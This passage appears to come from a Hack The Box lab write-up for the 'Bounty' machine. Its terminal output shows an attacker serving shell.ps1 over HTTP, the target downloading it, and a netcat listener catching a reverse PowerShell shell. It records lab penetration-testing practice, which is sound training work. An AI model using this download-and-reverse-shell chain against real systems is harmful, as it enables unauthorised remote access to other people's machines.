 root@kali:~/htb/machines/Windows/Bounty# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [14/Aug/2021 18:05:41] "GET /shell.ps1 HTTP/1.1" 200 -
root@kali:~/htb/machines/Windows/Bounty# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>